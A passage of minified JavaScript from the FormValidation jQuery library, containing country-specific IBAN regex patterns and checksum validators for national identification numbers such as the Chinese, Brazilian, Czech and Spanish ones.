"Portugal", QA: "Qatar", RO: "Romania", RS: "Serbia", SA: "Saudi Arabia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", SN: "Senegal", TN: "Tunisia", TR: "Turkey", VG: "Virgin Islands, British" } } } }), FormValidation.Validator.iban = { html5Attributes: { message: "message", country: "country" }, REGEX: { AD: "AD[0-9]{2}[0-9]{4}[0-9]{4}[A-Z0-9]{12}", AE: "AE[0-9]{2}[0-9]{3}[0-9]{16}", AL: "AL[0-9]{2}[0-9]{8}[A-Z0-9]{16}", AO: "AO[0-9]{2}[0-9]{21}", AT: "AT[0-9]{2}[0-9]{5}[0-9]{11}", AZ: "AZ[0-9]{2}[A-Z]{4}[A-Z0-9]{20}", BA: "BA[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{8}[0-9]{2}", BE: "BE[0-9]{2}[0-9]{3}[0-9]{7}[0-9]{2}", BF: "BF[0-9]{2}[0-9]{23}", BG: "BG[0-9]{2}[A-Z]{4}[0-9]{4}[0-9]{2}[A-Z0-9]{8}", BH: "BH[0-9]{2}[A-Z]{4}[A-Z0-9]{14}", BI: "BI[0-9]{2}[0-9]{12}", BJ: "BJ[0-9]{2}[A-Z]{1}[0-9]{23}", BR: "BR[0-9]{2}[0-9]{8}[0-9]{5}[0-9]{10}[A-Z][A-Z0-9]", CH: "CH[0-9]{2}[0-9]{5}[A-Z0-9]{12}", CI: "CI[0-9]{2}[A-Z]{1}[0-9]{23}", CM: "CM[0-9]{2}[0-9]{23}", CR: "CR[0-9]{2}[0-9]{3}[0-9]{14}", CV: "CV[0-9]{2}[0-9]{21}", CY: "CY[0-9]{2}[0-9]{3}[0-9]{5}[A-Z0-9]{16}", CZ: "CZ[0-9]{2}[0-9]{20}", DE: "DE[0-9]{2}[0-9]{8}[0-9]{10}", DK: "DK[0-9]{2}[0-9]{14}", DO: "DO[0-9]{2}[A-Z0-9]{4}[0-9]{20}", DZ: "DZ[0-9]{2}[0-9]{20}", EE: "EE[0-9]{2}[0-9]{2}[0-9]{2}[0-9]{11}[0-9]{1}", ES: "ES[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{1}[0-9]{1}[0-9]{10}", FI: "FI[0-9]{2}[0-9]{6}[0-9]{7}[0-9]{1}", FO: "FO[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", FR: "FR[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", GB: "GB[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", GE: "GE[0-9]{2}[A-Z]{2}[0-9]{16}", GI: "GI[0-9]{2}[A-Z]{4}[A-Z0-9]{15}", GL: "GL[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", GR: "GR[0-9]{2}[0-9]{3}[0-9]{4}[A-Z0-9]{16}", GT: "GT[0-9]{2}[A-Z0-9]{4}[A-Z0-9]{20}", HR: "HR[0-9]{2}[0-9]{7}[0-9]{10}", HU: "HU[0-9]{2}[0-9]{3}[0-9]{4}[0-9]{1}[0-9]{15}[0-9]{1}", IE: "IE[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", IL: "IL[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{13}", IR: "IR[0-9]{2}[0-9]{22}", IS: "IS[0-9]{2}[0-9]{4}[0-9]{2}[0-9]{6}[0-9]{10}", IT: "IT[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", JO: "JO[0-9]{2}[A-Z]{4}[0-9]{4}[0]{8}[A-Z0-9]{10}", KW: "KW[0-9]{2}[A-Z]{4}[0-9]{22}", KZ: "KZ[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LB: "LB[0-9]{2}[0-9]{4}[A-Z0-9]{20}", LI: "LI[0-9]{2}[0-9]{5}[A-Z0-9]{12}", LT: "LT[0-9]{2}[0-9]{5}[0-9]{11}", LU: "LU[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LV: "LV[0-9]{2}[A-Z]{4}[A-Z0-9]{13}", MC: "MC[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", MD: "MD[0-9]{2}[A-Z0-9]{20}", ME: "ME[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", MG: "MG[0-9]{2}[0-9]{23}", MK: "MK[0-9]{2}[0-9]{3}[A-Z0-9]{10}[0-9]{2}", ML: "ML[0-9]{2}[A-Z]{1}[0-9]{23}", MR: "MR13[0-9]{5}[0-9]{5}[0-9]{11}[0-9]{2}", MT: "MT[0-9]{2}[A-Z]{4}[0-9]{5}[A-Z0-9]{18}", MU: "MU[0-9]{2}[A-Z]{4}[0-9]{2}[0-9]{2}[0-9]{12}[0-9]{3}[A-Z]{3}", MZ: "MZ[0-9]{2}[0-9]{21}", NL: "NL[0-9]{2}[A-Z]{4}[0-9]{10}", NO: "NO[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{1}", PK: "PK[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", PL: "PL[0-9]{2}[0-9]{8}[0-9]{16}", PS: "PS[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", PT: "PT[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{11}[0-9]{2}", QA: "QA[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", RO: "RO[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", RS: "RS[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", SA: "SA[0-9]{2}[0-9]{2}[A-Z0-9]{18}", SE: "SE[0-9]{2}[0-9]{3}[0-9]{16}[0-9]{1}", SI: "SI[0-9]{2}[0-9]{5}[0-9]{8}[0-9]{2}", SK: "SK[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{10}", SM: "SM[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", SN: "SN[0-9]{2}[A-Z]{1}[0-9]{23}", TN: "TN59[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", TR: "TR[0-9]{2}[0-9]{5}[A-Z0-9]{1}[A-Z0-9]{16}", VG: "VG[0-9]{2}[A-Z]{4}[0-9]{16}" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "iban"); if ("" === e) return !0; e = e.replace(/[^a-zA-Z0-9]/g, "").toUpperCase(); var f = d.country; f ? "string" == typeof f && this.REGEX[f] || (f = b.getDynamicOption(c, f)) : f = e.substr(0, 2); var g = b.getLocale(); if (!this.REGEX[f]) return !0; if (!new RegExp("^" + this.REGEX[f] + "$").test(e)) return { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) }; e = e.substr(4) + e.substr(0, 4), e = a.map(e.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), e = e.join(""); for (var h = parseInt(e.substr(0, 1), 10), i = e.length, j = 1; i > j; ++j) h = (10 * h + parseInt(e.substr(j, 1), 10)) % 97; return { valid: 1 === h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) } } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { id: { "default": "Please enter a valid identification number", country: "Please enter a valid identification number in %s", countries: { BA: "Bosnia and Herzegovina", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CL: "Chile", CN: "China", CZ: "Czech Republic", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", HR: "Croatia", IE: "Ireland", IS: "Iceland", LT: "Lithuania", LV: "Latvia", ME: "Montenegro", MK: "Macedonia", NL: "Netherlands", RO: "Romania", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", TH: "Thailand", ZA: "South Africa" } } } }), FormValidation.Validator.id = {
		html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["BA", "BG", "BR", "CH", "CL", "CN", "CZ", "DK", "EE", "ES", "FI", "HR", "IE", "IS", "LT", "LV", "ME", "MK", "NL", "RO", "RS", "SE", "SI", "SK", "SM", "TH", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "id"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].id.country, FormValidation.I18n[f].id.countries[g.toUpperCase()]) } }, _validateJMBG: function (a, b) { if (!/^\d{13}$/.test(a)) return !1; var c = parseInt(a.substr(0, 2), 10), d = parseInt(a.substr(2, 2), 10), e = (parseInt(a.substr(4, 3), 10), parseInt(a.substr(7, 2), 10)), f = parseInt(a.substr(12, 1), 10); if (c > 31 || d > 12) return !1; for (var g = 0, h = 0; 6 > h; h++) g += (7 - h) * (parseInt(a.charAt(h), 10) + parseInt(a.charAt(h + 6), 10)); if (g = 11 - g % 11, (10 === g || 11 === g) && (g = 0), g !== f) return !1; switch (b.toUpperCase()) { case "BA": return e >= 10 && 19 >= e; case "MK": return e >= 41 && 49 >= e; case "ME": return e >= 20 && 29 >= e; case "RS": return e >= 70 && 99 >= e; case "SI": return e >= 50 && 59 >= e; default: return !0 } }, _ba: function (a) { return this._validateJMBG(a, "BA") }, _mk: function (a) { return this._validateJMBG(a, "MK") }, _me: function (a) { return this._validateJMBG(a, "ME") }, _rs: function (a) { return this._validateJMBG(a, "RS") }, _si: function (a) { return this._validateJMBG(a, "SI") }, _bg: function (a) { if (!/^\d{10}$/.test(a) && !/^\d{6}\s\d{3}\s\d{1}$/.test(a)) return !1; a = a.replace(/\s/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, _br: function (a) { if (a = a.replace(/\D/g, ""), /^1{11}|2{11}|3{11}|4{11}|5{11}|6{11}|7{11}|8{11}|9{11}|0{11}$/.test(a)) return !1; for (var b = 0, c = 0; 9 > c; c++) b += (10 - c) * parseInt(a.charAt(c), 10); if (b = 11 - b % 11, (10 === b || 11 === b) && (b = 0), b + "" !== a.charAt(9)) return !1; var d = 0; for (c = 0; 10 > c; c++) d += (11 - c) * parseInt(a.charAt(c), 10); return d = 11 - d % 11, (10 === d || 11 === d) && (d = 0), d + "" === a.charAt(10) }, _ch: function (a) {
			if (!/^756[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{2}$/.test(a)) return !1;
			a = a.replace(/\D/g, "").substr(3); for (var b = a.length, c = 0, d = 8 === b ? [3, 1] : [1, 3], e = 0; b - 1 > e; e++) c += parseInt(a.charAt(e), 10) * d[e % 2]; return c = 10 - c % 10, c + "" === a.charAt(b - 1)
		}, _cl: function (a) { if (!/^\d{7,8}[-]{0,1}[0-9K]$/i.test(a)) return !1; for (a = a.replace(/\-/g, "") ; a.length < 9;) a = "0" + a; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b ? b = 0 : 10 === b && (b = "K"), b + "" === a.charAt(8).toUpperCase() }, _cn: function (b) { if (b = b.trim(), !/^\d{15}$/.test(b) && !/^\d{17}[\dXx]{1}$/.test(b)) return !1; var c = { 11: { 0: [0], 1: [[0, 9], [11, 17]], 2: [0, 28, 29] }, 12: { 0: [0], 1: [[0, 16]], 2: [0, 21, 23, 25] }, 13: { 0: [0], 1: [[0, 5], 7, 8, 21, [23, 33], [81, 85]], 2: [[0, 5], [7, 9], [23, 25], 27, 29, 30, 81, 83], 3: [[0, 4], [21, 24]], 4: [[0, 4], 6, 21, [23, 35], 81], 5: [[0, 3], [21, 35], 81, 82], 6: [[0, 4], [21, 38], [81, 84]], 7: [[0, 3], 5, 6, [21, 33]], 8: [[0, 4], [21, 28]], 9: [[0, 3], [21, 30], [81, 84]], 10: [[0, 3], [22, 26], 28, 81, 82], 11: [[0, 2], [21, 28], 81, 82] }, 14: { 0: [0], 1: [0, 1, [5, 10], [21, 23], 81], 2: [[0, 3], 11, 12, [21, 27]], 3: [[0, 3], 11, 21, 22], 4: [[0, 2], 11, 21, [23, 31], 81], 5: [[0, 2], 21, 22, 24, 25, 81], 6: [[0, 3], [21, 24]], 7: [[0, 2], [21, 29], 81], 8: [[0, 2], [21, 30], 81, 82], 9: [[0, 2], [21, 32], 81], 10: [[0, 2], [21, 34], 81, 82], 11: [[0, 2], [21, 30], 81, 82], 23: [[0, 3], 22, 23, [25, 30], 32, 33] }, 15: { 0: [0], 1: [[0, 5], [21, 25]], 2: [[0, 7], [21, 23]], 3: [[0, 4]], 4: [[0, 4], [21, 26], [28, 30]], 5: [[0, 2], [21, 26], 81], 6: [[0, 2], [21, 27]], 7: [[0, 3], [21, 27], [81, 85]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 29], 81], 22: [[0, 2], [21, 24]], 25: [[0, 2], [22, 31]], 26: [[0, 2], [24, 27], [29, 32], 34], 28: [0, 1, [22, 27]], 29: [0, [21, 23]] }, 21: { 0: [0], 1: [[0, 6], [11, 14], [22, 24], 81], 2: [[0, 4], [11, 13], 24, [81, 83]], 3: [[0, 4], 11, 21, 23, 81], 4: [[0, 4], 11, [21, 23]], 5: [[0, 5], 21, 22], 6: [[0, 4], 24, 81, 82], 7: [[0, 3], 11, 26, 27, 81, 82], 8: [[0, 4], 11, 81, 82], 9: [[0, 5], 11, 21, 22], 10: [[0, 5], 11, 21, 81], 11: [[0, 3], 21, 22], 12: [[0, 2], 4, 21, 23, 24, 81, 82], 13: [[0, 3], 21, 22, 24, 81, 82], 14: [[0, 4], 21, 22, 81] }, 22: { 0: [0], 1: [[0, 6], 12, 22, [81, 83]], 2: [[0, 4], 11, 21, [81, 84]], 3: [[0, 3], 22, 23, 81, 82], 4: [[0, 3], 21, 22], 5: [[0, 3], 21, 23, 24, 81, 82], 6: [[0, 2], 4, 5, [21, 23], 25, 81], 7: [[0, 2], [21, 24], 81], 8: [[0, 2], 21, 22, 81, 82], 24: [[0, 6], 24, 26] }, 23: { 0: [0], 1: [[0, 12], 21, [23, 29], [81, 84]], 2: [[0, 8], 21, [23, 25], 27, [29, 31], 81], 3: [[0, 7], 21, 81, 82], 4: [[0, 7], 21, 22], 5: [[0, 3], 5, 6, [21, 24]], 6: [[0, 6], [21, 24]], 7: [[0, 16], 22, 81], 8: [[0, 5], 11, 22, 26, 28, 33, 81, 82], 9: [[0, 4], 21], 10: [[0, 5], 24, 25, 81, [83, 85]], 11: [[0, 2], 21, 23, 24, 81, 82], 12: [[0, 2], [21, 26], [81, 83]], 27: [[0, 4], [21, 23]] }, 31: { 0: [0], 1: [0, 1, [3, 10], [12, 20]], 2: [0, 30] }, 32: { 0: [0], 1: [[0, 7], 11, [13, 18], 24, 25], 2: [[0, 6], 11, 81, 82], 3: [[0, 5], 11, 12, [21, 24], 81, 82], 4: [[0, 2], 4, 5, 11, 12, 81, 82], 5: [[0, 9], [81, 85]], 6: [[0, 2], 11, 12, 21, 23, [81, 84]], 7: [0, 1, 3, 5, 6, [21, 24]], 8: [[0, 4], 11, 26, [29, 31]], 9: [[0, 3], [21, 25], 28, 81, 82], 10: [[0, 3], 11, 12, 23, 81, 84, 88], 11: [[0, 2], 11, 12, [81, 83]], 12: [[0, 4], [81, 84]], 13: [[0, 2], 11, [21, 24]] }, 33: { 0: [0], 1: [[0, 6], [8, 10], 22, 27, 82, 83, 85], 2: [0, 1, [3, 6], 11, 12, 25, 26, [81, 83]], 3: [[0, 4], 22, 24, [26, 29], 81, 82], 4: [[0, 2], 11, 21, 24, [81, 83]], 5: [[0, 3], [21, 23]], 6: [[0, 2], 21, 24, [81, 83]], 7: [[0, 3], 23, 26, 27, [81, 84]], 8: [[0, 3], 22, 24, 25, 81], 9: [[0, 3], 21, 22], 10: [[0, 4], [21, 24], 81, 82], 11: [[0, 2], [21, 27], 81] }, 34: { 0: [0], 1: [[0, 4], 11, [21, 24], 81], 2: [[0, 4], 7, 8, [21, 23], 25], 3: [[0, 4], 11, [21, 23]], 4: [[0, 6], 21], 5: [[0, 4], 6, [21, 23]], 6: [[0, 4], 21], 7: [[0, 3], 11, 21], 8: [[0, 3], 11, [22, 28], 81], 10: [[0, 4], [21, 24]], 11: [[0, 3], 22, [24, 26], 81, 82], 12: [[0, 4], 21, 22, 25, 26, 82], 13: [[0, 2], [21, 24]], 14: [[0, 2], [21, 24]], 15: [[0, 3], [21, 25]], 16: [[0, 2], [21, 23]], 17: [[0, 2], [21, 23]], 18: [[0, 2], [21, 25], 81] }, 35: { 0: [0], 1: [[0, 5], 11, [21, 25], 28, 81, 82], 2: [[0, 6], [11, 13]], 3: [[0, 5], 22], 4: [[0, 3], 21, [23, 30], 81], 5: [[0, 5], 21, [24, 27], [81, 83]], 6: [[0, 3], [22, 29], 81], 7: [[0, 2], [21, 25], [81, 84]], 8: [[0, 2], [21, 25], 81], 9: [[0, 2], [21, 26], 81, 82] }, 36: { 0: [0], 1: [[0, 5], 11, [21, 24]], 2: [[0, 3], 22, 81], 3: [[0, 2], 13, [21, 23]], 4: [[0, 3], 21, [23, 30], 81, 82], 5: [[0, 2], 21], 6: [[0, 2], 22, 81], 7: [[0, 2], [21, 35], 81, 82], 8: [[0, 3], [21, 30], 81], 9: [[0, 2], [21, 26], [81, 83]], 10: [[0, 2], [21, 30]], 11: [[0, 2], [21, 30], 81] }, 37: { 0: [0], 1: [[0, 5], 12, 13, [24, 26], 81], 2: [[0, 3], 5, [11, 14], [81, 85]], 3: [[0, 6], [21, 23]], 4: [[0, 6], 81], 5: [[0, 3], [21, 23]], 6: [[0, 2], [11, 13], 34, [81, 87]], 7: [[0, 5], 24, 25, [81, 86]], 8: [[0, 2], 11, [26, 32], [81, 83]], 9: [[0, 3], 11, 21, 23, 82, 83], 10: [[0, 2], [81, 83]], 11: [[0, 3], 21, 22], 12: [[0, 3]], 13: [[0, 2], 11, 12, [21, 29]], 14: [[0, 2], [21, 28], 81, 82], 15: [[0, 2], [21, 26], 81], 16: [[0, 2], [21, 26]], 17: [[0, 2], [21, 28]] }, 41: { 0: [0], 1: [[0, 6], 8, 22, [81, 85]], 2: [[0, 5], 11, [21, 25]], 3: [[0, 7], 11, [22, 29], 81], 4: [[0, 4], 11, [21, 23], 25, 81, 82], 5: [[0, 3], 5, 6, 22, 23, 26, 27, 81], 6: [[0, 3], 11, 21, 22], 7: [[0, 4], 11, 21, [24, 28], 81, 82], 8: [[0, 4], 11, [21, 23], 25, [81, 83]], 9: [[0, 2], 22, 23, [26, 28]], 10: [[0, 2], [23, 25], 81, 82], 11: [[0, 4], [21, 23]], 12: [[0, 2], 21, 22, 24, 81, 82], 13: [[0, 3], [21, 30], 81], 14: [[0, 3], [21, 26], 81], 15: [[0, 3], [21, 28]], 16: [[0, 2], [21, 28], 81], 17: [[0, 2], [21, 29]], 90: [0, 1] }, 42: { 0: [0], 1: [[0, 7], [11, 17]], 2: [[0, 5], 22, 81], 3: [[0, 3], [21, 25], 81], 5: [[0, 6], [25, 29], [81, 83]], 6: [[0, 2], 6, 7, [24, 26], [82, 84]], 7: [[0, 4]], 8: [[0, 2], 4, 21, 22, 81], 9: [[0, 2], [21, 23], 81, 82, 84], 10: [[0, 3], [22, 24], 81, 83, 87], 11: [[0, 2], [21, 27], 81, 82], 12: [[0, 2], [21, 24], 81], 13: [[0, 3], 21, 81], 28: [[0, 2], 22, 23, [25, 28]], 90: [0, [4, 6], 21] }, 43: { 0: [0], 1: [[0, 5], 11, 12, 21, 22, 24, 81], 2: [[0, 4], 11, 21, [23, 25], 81], 3: [[0, 2], 4, 21, 81, 82], 4: [0, 1, [5, 8], 12, [21, 24], 26, 81, 82], 5: [[0, 3], 11, [21, 25], [27, 29], 81], 6: [[0, 3], 11, 21, 23, 24, 26, 81, 82], 7: [[0, 3], [21, 26], 81], 8: [[0, 2], 11, 21, 22], 9: [[0, 3], [21, 23], 81], 10: [[0, 3], [21, 28], 81], 11: [[0, 3], [21, 29]], 12: [[0, 2], [21, 30], 81], 13: [[0, 2], 21, 22, 81, 82], 31: [0, 1, [22, 27], 30] }, 44: { 0: [0], 1: [[0, 7], [11, 16], 83, 84], 2: [[0, 5], 21, 22, 24, 29, 32, 33, 81, 82], 3: [0, 1, [3, 8]], 4: [[0, 4]], 5: [0, 1, [6, 15], 23, 82, 83], 6: [0, 1, [4, 8]], 7: [0, 1, [3, 5], 81, [83, 85]], 8: [[0, 4], 11, 23, 25, [81, 83]], 9: [[0, 3], 23, [81, 83]], 12: [[0, 3], [23, 26], 83, 84], 13: [[0, 3], [22, 24], 81], 14: [[0, 2], [21, 24], 26, 27, 81], 15: [[0, 2], 21, 23, 81], 16: [[0, 2], [21, 25]], 17: [[0, 2], 21, 23, 81], 18: [[0, 3], 21, 23, [25, 27], 81, 82], 19: [0], 20: [0], 51: [[0, 3], 21, 22], 52: [[0, 3], 21, 22, 24, 81], 53: [[0, 2], [21, 23], 81] }, 45: { 0: [0], 1: [[0, 9], [21, 27]], 2: [[0, 5], [21, 26]], 3: [[0, 5], 11, 12, [21, 32]], 4: [0, 1, [3, 6], 11, [21, 23], 81], 5: [[0, 3], 12, 21], 6: [[0, 3], 21, 81], 7: [[0, 3], 21, 22], 8: [[0, 4], 21, 81], 9: [[0, 3], [21, 24], 81], 10: [[0, 2], [21, 31]], 11: [[0, 2], [21, 23]], 12: [[0, 2], [21, 29], 81], 13: [[0, 2], [21, 24], 81], 14: [[0, 2], [21, 25], 81] }, 46: { 0: [0], 1: [0, 1, [5, 8]], 2: [0, 1], 3: [0, [21, 23]], 90: [[0, 3], [5, 7], [21, 39]] }, 50: { 0: [0], 1: [[0, 19]], 2: [0, [22, 38], [40, 43]], 3: [0, [81, 84]] }, 51: { 0: [0], 1: [0, 1, [4, 8], [12, 15], [21, 24], 29, 31, 32, [81, 84]], 3: [[0, 4], 11, 21, 22], 4: [[0, 3], 11, 21, 22], 5: [[0, 4], 21, 22, 24, 25], 6: [0, 1, 3, 23, 26, [81, 83]], 7: [0, 1, 3, 4, [22, 27], 81], 8: [[0, 2], 11, 12, [21, 24]], 9: [[0, 4], [21, 23]], 10: [[0, 2], 11, 24, 25, 28], 11: [[0, 2], [11, 13], 23, 24, 26, 29, 32, 33, 81], 13: [[0, 4], [21, 25], 81], 14: [[0, 2], [21, 25]], 15: [[0, 3], [21, 29]], 16: [[0, 3], [21, 23], 81], 17: [[0, 3], [21, 25], 81], 18: [[0, 3], [21, 27]], 19: [[0, 3], [21, 23]], 20: [[0, 2], 21, 22, 81], 32: [0, [21, 33]], 33: [0, [21, 38]], 34: [0, 1, [22, 37]] }, 52: { 0: [0], 1: [[0, 3], [11, 15], [21, 23], 81], 2: [0, 1, 3, 21, 22], 3: [[0, 3], [21, 30], 81, 82], 4: [[0, 2], [21, 25]], 5: [[0, 2], [21, 27]], 6: [[0, 3], [21, 28]], 22: [0, 1, [22, 30]], 23: [0, 1, [22, 28]], 24: [0, 1, [22, 28]], 26: [0, 1, [22, 36]], 27: [[0, 2], 22, 23, [25, 32]] }, 53: { 0: [0], 1: [[0, 3], [11, 14], 21, 22, [24, 29], 81], 3: [[0, 2], [21, 26], 28, 81], 4: [[0, 2], [21, 28]], 5: [[0, 2], [21, 24]], 6: [[0, 2], [21, 30]], 7: [[0, 2], [21, 24]], 8: [[0, 2], [21, 29]], 9: [[0, 2], [21, 27]], 23: [0, 1, [22, 29], 31], 25: [[0, 4], [22, 32]], 26: [0, 1, [21, 28]], 27: [0, 1, [22, 30]], 28: [0, 1, 22, 23], 29: [0, 1, [22, 32]], 31: [0, 2, 3, [22, 24]], 34: [0, [21, 23]], 33: [0, 21, [23, 25]], 35: [0, [21, 28]] }, 54: { 0: [0], 1: [[0, 2], [21, 27]], 21: [0, [21, 29], 32, 33], 22: [0, [21, 29], [31, 33]], 23: [0, 1, [22, 38]], 24: [0, [21, 31]], 25: [0, [21, 27]], 26: [0, [21, 27]] }, 61: { 0: [0], 1: [[0, 4], [11, 16], 22, [24, 26]], 2: [[0, 4], 22], 3: [[0, 4], [21, 24], [26, 31]], 4: [[0, 4], [22, 31], 81], 5: [[0, 2], [21, 28], 81, 82], 6: [[0, 2], [21, 32]], 7: [[0, 2], [21, 30]], 8: [[0, 2], [21, 31]], 9: [[0, 2], [21, 29]], 10: [[0, 2], [21, 26]] }, 62: { 0: [0], 1: [[0, 5], 11, [21, 23]], 2: [0, 1], 3: [[0, 2], 21], 4: [[0, 3], [21, 23]], 5: [[0, 3], [21, 25]], 6: [[0, 2], [21, 23]], 7: [[0, 2], [21, 25]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 24], 81, 82], 10: [[0, 2], [21, 27]], 11: [[0, 2], [21, 26]], 12: [[0, 2], [21, 28]], 24: [0, 21, [24, 29]], 26: [0, 21, [23, 30]], 29: [0, 1, [21, 27]], 30: [0, 1, [21, 27]] }, 63: { 0: [0], 1: [[0, 5], [21, 23]], 2: [0, 2, [21, 25]], 21: [0, [21, 23], [26, 28]], 22: [0, [21, 24]], 23: [0, [21, 24]], 25: [0, [21, 25]], 26: [0, [21, 26]], 27: [0, 1, [21, 26]], 28: [[0, 2], [21, 23]] }, 64: { 0: [0], 1: [0, 1, [4, 6], 21, 22, 81], 2: [[0, 3], 5, [21, 23]], 3: [[0, 3], [21, 24], 81], 4: [[0, 2], [21, 25]], 5: [[0, 2], 21, 22] }, 65: { 0: [0], 1: [[0, 9], 21], 2: [[0, 5]], 21: [0, 1, 22, 23], 22: [0, 1, 22, 23], 23: [[0, 3], [23, 25], 27, 28], 28: [0, 1, [22, 29]], 29: [0, 1, [22, 29]], 30: [0, 1, [22, 24]], 31: [0, 1, [21, 31]], 32: [0, 1, [21, 27]], 40: [0, 2, 3, [21, 28]], 42: [[0, 2], 21, [23, 26]], 43: [0, 1, [21, 26]], 90: [[0, 4]], 27: [[0, 2], 22, 23] }, 71: { 0: [0] }, 81: { 0: [0] }, 82: { 0: [0] } }, d = parseInt(b.substr(0, 2), 10), e = parseInt(b.substr(2, 2), 10), f = parseInt(b.substr(4, 2), 10); if (!c[d] || !c[d][e]) return !1; for (var g = !1, h = c[d][e], i = 0; i < h.length; i++) if (a.isArray(h[i]) && h[i][0] <= f && f <= h[i][1] || !a.isArray(h[i]) && f === h[i]) { g = !0; break } if (!g) return !1; var j; j = 18 === b.length ? b.substr(6, 8) : "19" + b.substr(6, 6); var k = parseInt(j.substr(0, 4), 10), l = parseInt(j.substr(4, 2), 10), m = parseInt(j.substr(6, 2), 10); if (!FormValidation.Helper.date(k, l, m)) return !1; if (18 === b.length) { var n = 0, o = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]; for (i = 0; 17 > i; i++) n += parseInt(b.charAt(i), 10) * o[i]; n = (12 - n % 11) % 11; var p = "X" !== b.charAt(17).toUpperCase() ? parseInt(b.charAt(17), 10) : 10; return p === n } return !0 }, _cz: function (a) { if (!/^\d{9,10}$/.test(a)) return !1; var b = 1900 + parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10) % 50 % 20, d = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (b >= 1980 && (b -= 100), b > 1953) return !1 } else 1954 > b && (b += 100); if (!FormValidation.Helper.date(b, c, d)) return !1; if (10 === a.length) { var e = parseInt(a.substr(0, 9), 10) % 11; return 1985 > b && (e %= 10), e + "" === a.substr(9, 1) } return !0 }, _dk: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); switch (!0) { case -1 !== "5678".indexOf(a.charAt(6)) && d >= 58: d += 1800; break; case -1 !== "0123".indexOf(a.charAt(6)): case -1 !== "49".indexOf(a.charAt(6)) && d >= 37: d += 1900; break; default: d += 2e3 } return FormValidation.Helper.date(d, c, b) }, _ee: function (a) { return this._lt(a) }, _es: function (a) { var b = /^[0-9]{8}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), c = /^[XYZ][-]{0,1}[0-9]{7}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), d = /^[A-HNPQS][-]{0,1}[0-9]{7}[-]{0,1}[0-9A-J]$/.test(a); if (!b && !c && !d) return !1; a = a.replace(/-/g, ""); var e; if (b || c) { var f = "XYZ".indexOf(a.charAt(0)); return -1 !== f && (a = f + a.substr(1) + ""), e = parseInt(a.substr(0, 8), 10), e = "TRWAGMYFPDXBNJZSQVHLCKE"[e % 23], e === a.substr(8, 1) } e = a.substr(1, 7); for (var g = a[0], h = a.substr(-1), i = 0, j = 0; j < e.length; j++) if (j % 2 !== 0) i += parseInt(e[j], 10); else { var k = "" + 2 * parseInt(e[j], 10); i += parseInt(k[0], 10), 2 === k.length && (i += parseInt(k[1], 10)) } var l = i - 10 * Math.floor(i / 10); return 0 !== l && (l = 10 - l), -1 !== "KQS".indexOf(g) 